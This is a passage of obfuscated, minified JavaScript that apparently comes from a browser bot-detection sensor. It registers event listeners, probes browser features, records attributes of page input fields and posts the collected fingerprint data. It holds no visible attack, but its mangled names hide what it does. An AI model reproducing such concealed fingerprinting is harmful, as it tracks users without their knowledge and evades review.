sBC=Gf(BS,[CX()[cR(bp)](JH,E5(E5([])),E5(JB),Zr),Rd()[Lz(R7)](ww,Bg,E5(JB),Zk),CX()[cR(Gz)](K9,bH,vV,hO),LZ[fY()[Ig(Fw)].call(null,TK,wO,lU)][CX()[cR(kx)].call(null,Hd,E5(E5(JB)),Hx,Ds)],Zh()[U7(pJ)](bX,Z9),LZ[fY()[Ig(Fw)].apply(null,[Qs,wO,lU])][CX()[cR(Uk)].call(null,PY,l3,sB,Gz)]]);WZC(sBC,MN[fY()[Ig(tv)].apply(null,[I9,Zx,OY])]());}FX.pop();};var cwC=function(){FX.push(k6);if(M2C){var z5C=Gf(BS,[CX()[cR(bp)].call(null,K3,Ws,TV,Zr),CX()[cR(sn)](VWC,PX,PX,Qs),CX()[cR(Gz)].apply(null,[QEC,TK,Hx,hO]),LZ[fY()[Ig(Fw)].call(null,E5(E5({})),wO,hXC)][CX()[cR(kx)](Hk,d9,fO,Ds)],gh(typeof Zh()[U7(KE)],Gs('',[][[]]))?Zh()[U7(Ds)](PfC,RQ):Zh()[U7(pJ)](hH,Z9),LZ[fY()[Ig(Fw)](f6,wO,hXC)][CX()[cR(Uk)].apply(null,[EzC,fg,rT,Gz])]]);WZC(z5C,wR[KE]);}FX.pop();};var tgC=function(){FX.push(qGC);if(E5(wYC)){try{var mBC=FX.length;var VXC=E5([]);SsC=Gs(SsC,gh(typeof fY()[Ig(UX)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,l3,XFC,vJ):fY()[Ig(P9)](sh,LB,DW));if(E5(E5(LZ[j6()[nn(VY)](hv,wq,gB,P9)]))){SsC=Gs(SsC,CX()[cR(sx)].call(null,Mq,PB,E5(QV),kb));I5C*=CRC;}else{SsC=Gs(SsC,fY()[Ig(fg)](E5(JB),kb,CwC));I5C*=sB;}}catch(pRC){FX.splice(qM(mBC,JB),Infinity,qGC);SsC=Gs(SsC,qZ()[qE(T1)](Zr,R7,DwC));I5C*=sB;}wYC=E5(E5(TC));}var KzC=gh(typeof Rd()[Lz(gx)],Gs([],[][[]]))?Rd()[Lz(d9)].call(null,fM,wp,PX,Mh):Rd()[Lz(VY)].apply(null,[QgC,I9,qx,qs]);var whC=Fg()[x9(T1)](hO,CRC,Fw,KJ);if(Gd(typeof LZ[fY()[Ig(Fw)](R7,wO,v9C)][Rp()[Qk(TR)](vH,ncC,TV,sX,DZC)],Rd()[Lz(P9)](KtC,lB,R7,E5(E5(JB))))){whC=Rp()[Qk(TR)].call(null,Zx,ncC,Xw,sX,DZC);KzC=Rd()[Lz(SR)](Ug,ncC,tb,Wr);}else if(Gd(typeof LZ[fY()[Ig(Fw)](tT,wO,v9C)][Fg()[x9(XtC)](tT,PX,tT,zYC)],Rd()[Lz(P9)].apply(null,[KtC,lB,E5(E5(QV)),Zn]))){whC=Fg()[x9(XtC)](fO,PX,B2,zYC);KzC=CX()[cR(Bg)](B4,zJ,Wg,TE);}else if(Gd(typeof LZ[fY()[Ig(Fw)].apply(null,[qx,wO,v9C])][fY()[Ig(qDC)](E5(JB),ME,H6)],Rd()[Lz(P9)](KtC,lB,Zk,O2))){whC=fY()[Ig(qDC)](I5,ME,H6);KzC=cX()[Z2(nb)](E5(QV),l3,x0C,QV,Rs,E5(E5([])));}else if(Gd(typeof LZ[fY()[Ig(Fw)](Qs,wO,v9C)][Gd(typeof Zh()[U7(Uf)],Gs('',[][[]]))?Zh()[U7(qDC)].apply(null,[GRC,Hx]):Zh()[U7(Ds)].apply(null,[M8C,Ek])],gh(typeof Rd()[Lz(wO)],'undefined')?Rd()[Lz(d9)](W4,DfC,Ws,Ap):Rd()[Lz(P9)].call(null,KtC,lB,B2,E5(E5(QV))))){whC=Zh()[U7(qDC)](GRC,Hx);KzC=gh(typeof qZ()[qE(I9)],Gs([],[][[]]))?qZ()[qE(JB)](Yr,QV,np):qZ()[qE(kb)].call(null,Nb,Wr,kK);}if(LZ[Gd(typeof fY()[Ig(sB)],Gs('',[][[]]))?fY()[Ig(Fw)].call(null,tb,wO,v9C):fY()[Ig(Pk)](PB,x0C,vU)][Zh()[U7(RO)](zgC,zcC)]&&Gd(whC,Gd(typeof Fg()[x9(lx)],Gs('',[][[]]))?Fg()[x9(T1)](E5(E5([])),CRC,Z6,KJ):Fg()[x9(sB)](gB,GT,E5(E5(JB)),XzC))){KBC=GYC.bind(null,whC);gBC=EZC.bind(null,Wg);vEC=EZC.bind(null,d9);LZ[fY()[Ig(Fw)](An,wO,v9C)][Zh()[U7(RO)].call(null,zgC,zcC)](KzC,KBC,E5(zt));LZ[Zh()[U7(VY)].call(null,Hz,ME)][Zh()[U7(RO)].apply(null,[zgC,zcC])](gh(typeof Zh()[U7(XtC)],Gs('',[][[]]))?Zh()[U7(Ds)](pXC,QzC):Zh()[U7(Gx)].apply(null,[bh,If]),gBC,E5(E5(TC)));LZ[Zh()[U7(VY)].apply(null,[Hz,ME])][Gd(typeof Zh()[U7(L0C)],'undefined')?Zh()[U7(RO)](zgC,zcC):Zh()[U7(Ds)].apply(null,[Mp,D4])](Rd()[Lz(jr)].apply(null,[xjC,bp,GX,Qs]),vEC,E5(zt));}FX.pop();};var qYC=function(){FX.push(Yb);if(gh(q5C,wR[d9])&&LZ[Zh()[U7(VY)].call(null,s5,ME)][gh(typeof Zh()[U7(XtC)],Gs('',[][[]]))?Zh()[U7(Ds)](IcC,jU):Zh()[U7(RO)](c3,zcC)]){LZ[Zh()[U7(VY)].call(null,s5,ME)][Zh()[U7(RO)](c3,zcC)](Rd()[Lz(If)](hz,D1,E5(E5({})),bU),PzC,E5(E5({})));LZ[Zh()[U7(VY)](s5,ME)][Gd(typeof Zh()[U7(tv)],'undefined')?Zh()[U7(RO)](c3,zcC):Zh()[U7(Ds)](DtC,qK)](Zh()[U7(XtC)](U8,bp),hBC,E5(zt));q5C=JB;}FXC=QV;FX.pop();WEC=QV;};var nfC=function(){FX.push(YJ);if(E5(gYC)){gYC=E5(E5(TC));}var DsC=gh(typeof Rd()[Lz(D1)],'undefined')?Rd()[Lz(d9)](Nr,M0C,WX,TE):Rd()[Lz(VY)](D5,I9,Hx,Ap);var q2C=fr(wR[JB]);var N5C=LZ[fY()[Ig(Fw)].call(null,KO,wO,Ih)][Zh()[U7(Zr)].call(null,AR,V4)](CX()[cR(Cp)].call(null,Rb,E5([]),E5([]),KU));for(var NVC=QV;s2(NVC,N5C[CX()[cR(QV)](O7,E5(E5({})),Kp,KO)]);NVC++){var fVC=N5C[NVC];var rwC=zU(fVC[Fg()[x9(ME)](wk,np,qx,YJ)](Zh()[U7(Z9)](Nk,Qs)));var lBC=zU(fVC[Fg()[x9(ME)](f6,np,KU,YJ)](Zh()[U7(N9)](Qg,KU)));var gsC=fVC[Fg()[x9(ME)](Ap,np,sX,YJ)](gh(typeof qZ()[qE(KO)],Gs('',[][[]]))?qZ()[qE(JB)](X0C,JB,tfC):qZ()[qE(WB)].apply(null,[Mp,QV,wB]));var t0C=Y6(gsC,null)?QV:JB;var E2C=fVC[Fg()[x9(ME)](vH,np,Z6,YJ)](gh(typeof CX()[cR(q6)],Gs('',[][[]]))?CX()[cR(sX)](V4,Kp,Wr,MjC):CX()[cR(bp)](z5,nB,KE,Zr));var K0C=Y6(E2C,null)?fr(wR[JB]):qXC(E2C);var m5C=fVC[Fg()[x9(ME)](E5(QV),np,E5([]),YJ)](Fg()[x9(Fn)].call(null,E5(E5({})),gx,x7,I7));if(Y6(m5C,null))q2C=fr(wR[JB]);else{m5C=m5C[Fg()[x9(v6)].call(null,B7,WB,Mh,LO)]();if(gh(m5C,gh(typeof CX()[cR(UB)],'undefined')?CX()[cR(sX)](D3,tE,Ds,rjC):CX()[cR(v6)].apply(null,[H3,VY,E5(E5({})),ME])))q2C=QV;else if(gh(m5C,CX()[cR(T1)](ZB,bp,KO,R7)))q2C=JB;else q2C=Wg;}var PVC=fVC[qZ()[qE(CCC)].call(null,T1,MJ,C3)];var RhC=fVC[cX()[Z2(QV)](pb,P9,sT,v7,sB,Gz)];var pZC=QV;var TEC=wR[d9];if(PVC&&Gd(PVC[Gd(typeof CX()[cR(SR)],'undefined')?CX()[cR(QV)].apply(null,[O7,E5(E5(QV)),lB,KO]):CX()[cR(sX)](FgC,E5(E5({})),x7,RBC)],QV)){TEC=MN[gh(typeof Rd()[Lz(gB)],Gs([],[][[]]))?Rd()[Lz(d9)](XJ,M8C,lx,Xw):Rd()[Lz(Wr)](GB,YV,Zn,Gz)]();}if(RhC&&Gd(RhC[CX()[cR(QV)](O7,PX,sX,KO)],QV)&&(E5(TEC)||Gd(RhC,PVC))){pZC=JB;}if(Gd(K0C,Wg)){DsC=Rd()[Lz(VY)](D5,I9,q4,YR)[CX()[cR(Rs)].apply(null,[C3,E5(QV),E5(E5(QV)),bp])](Gs(DsC,K0C),fY()[Ig(TK)](N9,lx,A1))[CX()[cR(Rs)].apply(null,[C3,fg,P9,bp])](q2C,fY()[Ig(TK)].call(null,bH,lx,A1))[CX()[cR(Rs)](C3,E5(E5([])),Cp,bp)](pZC,Gd(typeof fY()[Ig(On)],'undefined')?fY()[Ig(TK)](Zn,lx,A1):fY()[Ig(Pk)](KO,NNC,DK))[CX()[cR(Rs)](C3,sX,E5(E5(JB)),bp)](t0C,gh(typeof fY()[Ig(hO)],'undefined')?fY()[Ig(Pk)](E5(E5(JB)),Nv,h9C):fY()[Ig(TK)](AQ,lx,A1))[gh(typeof CX()[cR(Gz)],Gs('',[][[]]))?CX()[cR(sX)].call(null,PBC,qs,Pk,dsC):CX()[cR(Rs)](C3,R7,vV,bp)](lBC,fY()[Ig(TK)](tE,lx,A1))[CX()[cR(Rs)](C3,pJ,qx,bp)](rwC,Gd(typeof fY()[Ig(Ap)],Gs([],[][[]]))?fY()[Ig(TK)](gx,lx,A1):fY()[Ig(Pk)](Ap,Yb,Hv))[CX()[cR(Rs)](C3,jz,lw,bp)](TEC,Es()[nh(Fw)](E4,tmC,JB,kR,R7,k6));}}var ARC;return FX.pop(),ARC=DsC,ARC;};var J9C=function(){if(E5(h0C)){h0C=E5(E5(TC));}FX.push(EDC);var N7C=LZ[Gd(typeof Zh()[U7(A6)],'undefined')?Zh()[U7(VY)].apply(null,[Qz,ME]):Zh()[U7(Ds)].apply(null,[sr,v5C])][Fg()[x9(kAC)].call(null,tb,d9,E5(E5([])),Ow)]?JB:wR[d9];var h5C=LZ[Zh()[U7(VY)](Qz,ME)][qZ()[qE(xBC)].call(null,sX,PB,Mw)]&&L4(qZ()[qE(xBC)](sX,c5,Mw),LZ[Zh()[U7(VY)](Qz,ME)])?JB:wR[d9];var JfC=Y6(typeof LZ[fY()[Ig(Fw)](E5(JB),wO,l7C)][Fg()[x9(wBC)](vH,Hb,l3,wz)],qZ()[qE(qs)].call(null,QV,PX,m7))?JB:QV;var NwC=LZ[Zh()[U7(VY)](Qz,ME)][fY()[Ig(B7)](gx,sX,fM)]&&LZ[Zh()[U7(VY)].call(null,Qz,ME)][fY()[Ig(B7)](Ws,sX,fM)][gh(typeof Zh()[U7(zcC)],Gs('',[][[]]))?Zh()[U7(Ds)](gn,YR):Zh()[U7(WB)](n7,LB)]?JB:QV;var CsC=LZ[j6()[nn(VY)].apply(null,[hv,lzC,vH,P9])][Fg()[x9(Hb)](bp,Cp,vH,nw)]?JB:QV;var XwC=LZ[Zh()[U7(VY)](Qz,ME)][fY()[Ig(jr)](Hx,CRC,df)]?wR[JB]:wR[d9];var msC=Gd(typeof LZ[Rp()[Qk(lw)](Kp,sYC,E5(JB),WX,Ar)],Rd()[Lz(P9)](AY,lB,d9,lw))?JB:QV;var HfC=LZ[Zh()[U7(VY)].call(null,Qz,ME)][Es()[nh(Mp)](tNC,hb,c5,YV,sh,P9)]&&cV(LZ[gh(typeof Zh()[U7(PB)],Gs('',[][[]]))?Zh()[U7(Ds)](AsC,WB):Zh()[U7(c5)](Q7,PB)][CX()[cR(UX)].apply(null,[RCC,R7,E5(E5([])),c5])][Zh()[U7(lw)](xz,A6)].call(LZ[gh(typeof Zh()[U7(PX)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,A6,ALC):Zh()[U7(VY)].apply(null,[Qz,ME])][Es()[nh(Mp)](tNC,hb,c5,Mh,PB,q4)])[mw()[B9(YV)](I5,q0C,VY,wb)](Fg()[x9(ncC)].call(null,O2,Bg,E5([]),sH)),QV)?wR[JB]:QV;var G7C=gh(typeof LZ[Zh()[U7(VY)].call(null,Qz,ME)][qZ()[qE(wk)](fX,qx,jh)],CX()[cR(Z9)](RV,wb,l3,cT))||gh(typeof LZ[Zh()[U7(VY)](Qz,ME)][Rd()[Lz(TK)].apply(null,[bY,I5,Xw,pJ])],CX()[cR(Z9)].call(null,RV,PB,tk,cT))||gh(typeof LZ[Zh()[U7(VY)].apply(null,[Qz,ME])][CX()[cR(vH)].apply(null,[wW,l3,E5(E5(QV)),sn])],CX()[cR(Z9)].call(null,RV,O2,WX,cT))?wR[JB]:wR[d9];var r0C=L4(Gd(typeof Rd()[Lz(PX)],'undefined')?Rd()[Lz(zB)](Ah,zB,Rs,bp):Rd()[Lz(d9)](BU,Z3,tr,d9),LZ[Zh()[U7(VY)](Qz,ME)])?LZ[Zh()[U7(VY)](Qz,ME)][Rd()[Lz(zB)](Ah,zB,UX,nB)]:QV;var lsC=gh(typeof LZ[j6()[nn(VY)](hv,lzC,Zx,P9)][mw()[B9(KO)](Uf,mLC,VY,nB)],CX()[cR(Z9)](RV,k6,P9,cT))?JB:QV;var fZC=gh(typeof LZ[j6()[nn(VY)].call(null,hv,lzC,Ds,P9)][CX()[cR(wO)](xN,k6,E5(E5({})),q6)],CX()[cR(Z9)](RV,E5(QV),sB,cT))?JB:QV;var Z9C=E5(LZ[fY()[Ig(UX)].apply(null,[zJ,fO,H5])][CX()[cR(UX)](RCC,gx,E5([]),c5)][gh(typeof fY()[Ig(Mp)],'undefined')?fY()[Ig(Pk)](VY,jJ,WV):fY()[Ig(tr)].call(null,PB,vH,n5)])?JB:QV;var fzC=L4(Rd()[Lz(m3)].apply(null,[KX,Uf,KO,bp]),LZ[Zh()[U7(VY)](Qz,ME)])?MN[Rd()[Lz(Wr)].apply(null,[wH,YV,k6,E5(E5(JB))])]():QV;var LVC=CX()[cR(SR)].apply(null,[xw,E5(E5([])),mp,qs])[CX()[cR(Rs)](NR,tE,E5([]),bp)](N7C,Fg()[x9(zB)](Uf,KO,O2,O5))[CX()[cR(Rs)](NR,Ap,Qs,bp)](h5C,Gd(typeof Rd()[Lz(pK)],'undefined')?Rd()[Lz(FLC)](OH,v7,hO,lB):Rd()[Lz(d9)].call(null,V7,cb,sB,Cp))[CX()[cR(Rs)](NR,TV,TE,bp)](JfC,Fg()[x9(m3)](JB,gB,gx,F9))[CX()[cR(Rs)].apply(null,[NR,x7,YR,bp])](NwC,CX()[cR(jr)].call(null,DH,vV,LB,x7))[CX()[cR(Rs)].apply(null,[NR,vH,E5(E5([])),bp])](CsC,Es()[nh(B2)](hXC,En,sB,gx,jz,qs))[gh(typeof CX()[cR(kx)],Gs([],[][[]]))?CX()[cR(sX)].call(null,dsC,Pk,GX,qK):CX()[cR(Rs)](NR,tb,ME,bp)](XwC,qZ()[qE(WU)].call(null,lB,E5(QV),T5))[CX()[cR(Rs)](NR,Bv,P9,bp)](msC,cX()[Z2(tr)].call(null,jz,Gz,En,Bw,Fw,fg))[CX()[cR(Rs)].apply(null,[NR,nB,vH,bp])](HfC,fY()[Ig(If)](zJ,MJ,nv))[CX()[cR(Rs)].call(null,NR,E5(QV),cT,bp)](G7C,Es()[nh(fO)](tQ,En,sB,sn,UX,QV))[CX()[cR(Rs)].call(null,NR,sB,Rs,bp)](r0C,qZ()[qE(vb)](xBC,GX,C7))[CX()[cR(Rs)].apply(null,[NR,E5(E5([])),Zx,bp])](lsC,Rp()[Qk(Zx)].call(null,YV,dsC,Ws,sB,En))[CX()[cR(Rs)](NR,sB,Ds,bp)](fZC,Rd()[Lz(pK)](gE,Fn,N9,fg))[gh(typeof CX()[cR(kb)],'undefined')?CX()[cR(sX)](xzC,UX,PX,mJ):CX()[cR(Rs)](NR,E5(QV),fX,bp)](Z9C,fY()[Ig(kb)](qs,jr,r5))[Gd(typeof CX()[cR(bp)],Gs([],[][[]]))?CX()[cR(Rs)](NR,E5(QV),Xw,bp):CX()[cR(sX)].apply(null,[TXC,E5(E5(QV)),Uf,Bp])](fzC);var O2C;return FX.pop(),O2C=LVC,O2C;};var c9C=function(){var SBC;FX.push(w6);var vhC;return vhC=OhC()[qZ()[qE(Zx)](FLC,sh,GCC)](function g5C(rEC){FX.push(TQ);while(JB)switch(rEC[CX()[cR(sh)](Cz,KE,Zk,TK)]=rEC[Zh()[U7(nb)](VR,jr)]){case QV:rEC[CX()[cR(sh)](Cz,YR,Gz,TK)]=QV;rEC[Zh()[U7(nb)](VR,jr)]=d9;{var CfC;return CfC=OhC()[Rp()[Qk(UX)](Hx,nO,LB,sB,dGC)](xRC()),FX.pop(),CfC;}case d9:SBC=rEC[gh(typeof j6()[nn(YV)],Gs([],[][[]]))?j6()[nn(sX)].call(null,kAC,sYC,l3,PhC):j6()[nn(d9)](f6,SNC,nB,Fw)];LZ[Gd(typeof Zh()[U7(vV)],Gs('',[][[]]))?Zh()[U7(c5)](Cw,PB):Zh()[U7(Ds)](P5C,Mh)][CX()[cR(WX)](EBC,YV,Gz,Xw)](VGC,SBC[Fg()[x9(gx)](VY,Gx,TV,qt)],Gf(BS,[CX()[cR(fg)].call(null,Ez,k6,B7,kx),SBC[CX()[cR(l9)].apply(null,[Qd,E5(JB),Qs,RO])]]));rEC[Zh()[U7(nb)](VR,jr)]=P9;break;case VY:rEC[Gd(typeof CX()[cR(Zx)],'undefined')?CX()[cR(sh)](Cz,sx,tT,TK):CX()[cR(sX)](lx,pb,ME,xPC)]=VY;rEC[fY()[Ig(PX)](nB,TV,W9)]=rEC[qZ()[qE(Mp)].apply(null,[Fw,gB,K4])](QV);case P9:case Rd()[Lz(tr)].apply(null,[EY,AQ,E5(QV),E5(E5(QV))]):{var H2C;return H2C=rEC[Es()[nh(Ds)].call(null,j1,SNC,Fw,tE,WX,Mp)](),FX.pop(),H2C;}}FX.pop();},null,null,[[QV,wR[Rs]]],LZ[qZ()[qE(lx)](fO,Rs,Wx)]),FX.pop(),vhC;};var k0C=function(){var Y2C=JPC();FX.push(GX);if(Gd(Y2C,fr(JB))&&Gd(Y2C,LZ[fY()[Ig(sn)].call(null,tE,mp,pwC)][CX()[cR(If)](MB,gx,gx,pJ)])&&cV(Y2C,xfC)){xfC=Y2C;var JRC=AcC();var nhC=Gr(qM(Y2C,JRC),vn);TYC(nhC);}FX.pop();};var MfC=function(WgC){FX.push(V6);var FzC=cV(arguments[CX()[cR(QV)](kB,x7,Ap,KO)],wR[JB])&&Gd(arguments[JB],undefined)?arguments[JB]:E5(TC);if(E5(FzC)||Y6(WgC,null)){FX.pop();return;}FAC[CX()[cR(TK)].call(null,Qn,tE,fO,Uk)]=E5([]);pgC=E5(TC);var rsC=WgC[CX()[cR(l9)](H5,x7,PB,RO)];var ghC=WgC[qZ()[qE(J4)](x7,tr,z7)];var XXC;if(Gd(ghC,undefined)&&cV(ghC[CX()[cR(QV)](kB,I9,mp,KO)],QV)){try{var sGC=FX.length;var wwC=E5(E5(zt));XXC=LZ[Rd()[Lz(AQ)](bE,tE,x7,Ap)][Fg()[x9(Mh)].call(null,q4,qs,VY,nE)](ghC);}catch(cYC){FX.splice(qM(sGC,JB),Infinity,V6);}}if(Gd(rsC,undefined)&&gh(rsC,hM)&&Gd(XXC,undefined)&&XXC[gh(typeof Rd()[Lz(jz)],'undefined')?Rd()[Lz(d9)](SmC,wXC,kR,PX):Rd()[Lz(tQ)].call(null,r9,Ux,B7,E5(JB))]&&gh(XXC[Gd(typeof Rd()[Lz(WB)],Gs([],[][[]]))?Rd()[Lz(tQ)](r9,Ux,Cp,rT):Rd()[Lz(d9)](sM,YgC,fO,Zn)],E5(zt))){pgC=E5(E5({}));var vXC=D5C(qNC(bAC));var EVC=LZ[Zh()[U7(Fw)](cY,wO)](BQ(wSC(),vn),Ds);if(Gd(vXC,undefined)&&E5(LZ[qZ()[qE(lw)].apply(null,[gB,Cp,Uh])](vXC))&&cV(vXC,MN[gh(typeof fY()[Ig(pJ)],Gs([],[][[]]))?fY()[Ig(Pk)](Rs,Q0C,sYC):fY()[Ig(R7)](k6,Wg,A1)]())){if(Gd(AwC[Fg()[x9(I9)](PX,wO,Ap,Mf)],undefined)){LZ[fY()[Ig(j1)].apply(null,[E5(JB),TR,Mf])](AwC[Fg()[x9(I9)](tT,wO,d9,Mf)]);}if(cV(EVC,QV)&&cV(vXC,EVC)){AwC[Gd(typeof Fg()[x9(UX)],Gs([],[][[]]))?Fg()[x9(I9)](E5([]),wO,An,Mf):Fg()[x9(sB)].call(null,nB,M3,E5(E5(QV)),XlC)]=LZ[Gd(typeof Zh()[U7(sB)],'undefined')?Zh()[U7(VY)].call(null,Rg,ME):Zh()[U7(Ds)](YDC,p2C)][fY()[Ig(x7)].call(null,Ds,bp,Pf)](function(){HhC();},Gr(qM(vXC,EVC),vn));}else{AwC[Fg()[x9(I9)](fO,wO,WX,Mf)]=LZ[Zh()[U7(VY)].apply(null,[Rg,ME])][fY()[Ig(x7)].call(null,TK,bp,Pf)](function(){HhC();},Gr(QGC,vn));}}}FX.pop();if(pgC){PNC();}};var tBC=function(){FX.push(ZM);var xgC=cV(Ak(AwC[Fg()[x9(wk)].apply(null,[d9,Nb,rT,xP])],VBC),QV)||cV(Ak(AwC[Fg()[x9(wk)](RO,Nb,AQ,xP)],jgC),QV)||cV(Ak(AwC[Fg()[x9(wk)](wk,Nb,vH,xP)],N9C),QV)||cV(Ak(AwC[Fg()[x9(wk)].apply(null,[E5(E5({})),Nb,Zk,xP])],w5C),QV);var GzC;return FX.pop(),GzC=xgC,GzC;};var D0C=function(){FX.push(FBC);var xGC=cV(Ak(AwC[Fg()[x9(wk)](sX,Nb,lB,lU)],k2C),QV);var MzC;return FX.pop(),MzC=xGC,MzC;};var JYC=function(){var OXC=E5(E5(zt));FX.push(WB);var KRC=tBC();var FVC=D0C();if(gh(AwC[gh(typeof CX()[cR(UX)],'undefined')?CX()[cR(sX)](sr,Pk,Xw,mJ):CX()[cR(pb)].apply(null,[Jd,TE,E5(E5(JB)),Rn])],E5({}))&&FVC){AwC[CX()[cR(pb)](Jd,bp,Mh,Rn)]=E5(zt);OXC=E5(zt);}AwC[Fg()[x9(wk)](wb,Nb,sx,GsC)]=wR[d9];var gXC=p9C();gXC[Zh()[U7(Zk)](kRC,j1)](fY()[Ig(C7C)](x7,wr,NQ),hgC,E5(zt));gXC[qZ()[qE(MYC)](I9,E5(E5(QV)),BK)]=function(){VhC&&VhC(gXC,OXC,KRC);};var rBC=LZ[Rd()[Lz(AQ)](HX,tE,E5(E5(QV)),cT)][Rp()[Qk(Kp)](TV,JJ,E5(JB),P9,bK)](cfC);var MGC=Fg()[x9(pK)].call(null,Zk,PB,KU,hH)[Gd(typeof CX()[cR(Ov)],Gs('',[][[]]))?CX()[cR(Rs)](bhC,E5(E5([])),E5([]),bp):CX()[cR(sX)].apply(null,[cJ,vV,Ds,FT])](rBC,Gd(typeof CX()[cR(qDC)],'undefined')?CX()[cR(kb)](TzC,Wr,vH,mp):CX()[cR(sX)](LK,Ws,Qs,LmC));gXC[Zh()[U7(f6)].call(null,LY,GX)](MGC);FX.pop();};var IfC=function(x2C){if(x2C)return E5(E5({}));var IBC=fBC();var B5C=IBC&&IBC[sB];return B5C&&xWC(B5C);};var HhC=function(){FX.push(sU);AwC[nM()[W3(YV)](Rs,QV,v3,x7)]=E5({});FX.pop();RYC(E5(E5(TC)));};var XH=xmC[zt];var OR=xmC[TC];var V2=xmC[MS];var W0C=function(UgC){"@babel/helpers - typeof";FX.push(OjC);W0C=Y6(Gd(typeof CX()[cR(Rs)],'undefined')?CX()[cR(Z9)](W7,pb,sX,cT):CX()[cR(sX)].apply(null,[nWC,RO,E5({}),d4]),typeof LZ[Fg()[x9(YV)](tk,Mh,E5(E5({})),hY)])&&Y6(Rd()[Lz(Kp)](cm,vB,f6,pJ),typeof LZ[Fg()[x9(YV)](qx,Mh,Z9,hY)][qZ()[qE(nB)].apply(null,[Gz,E5(E5(JB)),RmC])])?function(IU){return Rk.apply(this,[JD,arguments]);}:function(cQ){return Rk.apply(this,[kj,arguments]);};var AXC;return FX.pop(),AXC=W0C(UgC),AXC;};var bq=function(){"use strict";var EsC=function(K1,Ep,Wk){return Gf.apply(this,[rD,arguments]);};var XgC=function(dBC,KsC,fGC,PYC){FX.push(QV);var JXC=KsC&&OBC(KsC[Gd(typeof CX()[cR(Qs)],Gs('',[][[]]))?CX()[cR(UX)].apply(null,[qv,Z9,Uf,c5]):CX()[cR(sX)].call(null,lx,Bv,E5(JB),qSC)],NEC)?KsC:NEC;var PwC=LZ[Zh()[U7(c5)].apply(null,[Un,PB])][fY()[Ig(YV)](E5(JB),T1,j0C)](JXC[gh(typeof CX()[cR(Ds)],'undefined')?CX()[cR(sX)].apply(null,[z8C,WX,sx,FRC]):CX()[cR(UX)].apply(null,[qv,E5(QV),pb,c5])]);var U9C=new sXC(PYC||[]);QZC(PwC,fY()[Ig(nB)].apply(null,[TR,XtC,Ih]),Gf(BS,[cX()[Z2(QV)].call(null,LB,Uf,Ov,v7,sB,kR),PEC(dBC,fGC,U9C)]));var QhC;return FX.pop(),QhC=PwC,QhC;};var NEC=function(){};var GBC=function(){};var xXC=function(){};var AhC=function(j7C,v0C){function DYC(TwC,LsC,bgC,CBC){FX.push(tM);var tVC=Rk(kN,[j7C[TwC],j7C,LsC]);if(Gd(fY()[Ig(nb)].call(null,E5(E5(QV)),lB,SE),tVC[CX()[cR(bp)].call(null,xP,Qs,l3,Zr)])){var SgC=tVC[qZ()[qE(sh)](Zk,kR,M2)],R2C=SgC[gh(typeof cX()[Z2(QV)],Gs(gh(typeof Rd()[Lz(Ds)],Gs([],[][[]]))?Rd()[Lz(d9)].call(null,v3,j0C,Zn,sB):Rd()[Lz(VY)](Nk,I9,bH,LB),[][[]]))?cX()[Z2(JB)].call(null,E5([]),Z6,RXC,wp,Bv,E5({})):cX()[Z2(QV)](E5(JB),Cp,Bn,v7,sB,Z9)];var kBC;return kBC=R2C&&Y6(Fg()[x9(WX)](P9,lw,sn,BYC),W0C(R2C))&&hZC.call(R2C,Zh()[U7(sh)].apply(null,[PT,WX]))?v0C[CX()[cR(tT)].apply(null,[PfC,gB,x7,B2])](R2C[Zh()[U7(sh)].call(null,PT,WX)])[gh(typeof fY()[Ig(Fw)],Gs([],[][[]]))?fY()[Ig(Pk)](vV,NYC,O3):fY()[Ig(lw)](E5(E5(QV)),WX,C3)](function(XBC){FX.push(XQ);DYC(Zh()[U7(nb)](U2,jr),XBC,bgC,CBC);FX.pop();},function(U0C){FX.push(Rx);DYC(fY()[Ig(nb)].apply(null,[pJ,lB,VH]),U0C,bgC,CBC);FX.pop();}):v0C[CX()[cR(tT)](PfC,PB,qx,B2)](R2C)[fY()[Ig(lw)].call(null,jz,WX,C3)](function(D7C){FX.push(hsC);SgC[cX()[Z2(QV)](E5([]),Bv,QEC,v7,sB,E5(E5([])))]=D7C,bgC(SgC);FX.pop();},function(phC){var TRC;FX.push(tT);return TRC=DYC(fY()[Ig(nb)].call(null,sX,lB,kp),phC,bgC,CBC),FX.pop(),TRC;}),FX.pop(),kBC;}CBC(tVC[qZ()[qE(sh)](Zk,O2,M2)]);FX.pop();}FX.push(x6);var lgC;QZC(this,fY()[Ig(nB)](I9,XtC,Nh),Gf(BS,[cX()[Z2(QV)](x7,lw,nA,v7,sB,E5(E5([]))),function MVC(nzC,P7C){var qRC=function(){return new v0C(function(A5C,rRC){DYC(nzC,P7C,A5C,rRC);});};FX.push(m8C);var S9C;return S9C=lgC=lgC?lgC[fY()[Ig(lw)](vV,WX,T3)](qRC,qRC):qRC(),FX.pop(),S9C;}]));FX.pop();};var AgC=function(C1){return Gf.apply(this,[FZ,arguments]);};var HZC=function(g3){return Gf.apply(this,[hN,arguments]);};var sXC=function(bVC){FX.push(q4);this[fY()[Ig(B2)](sh,PX,LU)]=[Gf(BS,[fY()[Ig(mp)](E5(E5(QV)),gx,EM),Rd()[Lz(nb)](sYC,gB,I5,E5(E5(JB)))])],bVC[fY()[Ig(tr)](LB,vH,CLC)](AgC,this),this[Fg()[x9(N9)](cT,TK,bH,mb)](E5(QV));FX.pop();};var M9C=function(gwC){FX.push(h8C);if(gwC||gh(Rd()[Lz(VY)](sg,I9,lx,P9),gwC)){var HgC=gwC[nsC];if(HgC){var bsC;return FX.pop(),bsC=HgC.call(gwC),bsC;}if(Y6(CX()[cR(Z9)](tW,B7,pb,cT),typeof gwC[Zh()[U7(nb)].apply(null,[VH,jr])])){var BzC;return FX.pop(),BzC=gwC,BzC;}if(E5(LZ[qZ()[qE(lw)].apply(null,[gB,TR,H2])](gwC[CX()[cR(QV)].call(null,Ms,gx,nB,KO)]))){var j9C=fr(JB),hEC=function MgC(){FX.push(FK);for(;s2(++j9C,gwC[gh(typeof CX()[cR(tk)],'undefined')?CX()[cR(sX)](jI,E5(JB),sB,Ih):CX()[cR(QV)].call(null,xg,TE,KE,KO)]);)if(hZC.call(gwC,j9C)){var ZBC;return MgC[cX()[Z2(QV)].call(null,E5(E5(JB)),jz,LK,v7,sB,Hx)]=gwC[j9C],MgC[qZ()[qE(tk)](qK,x7,N5)]=E5(JB),FX.pop(),ZBC=MgC,ZBC;}MgC[cX()[Z2(QV)](pb,RO,LK,v7,sB,Ds)]=YVC;MgC[qZ()[qE(tk)].call(null,qK,f6,N5)]=E5(QV);var 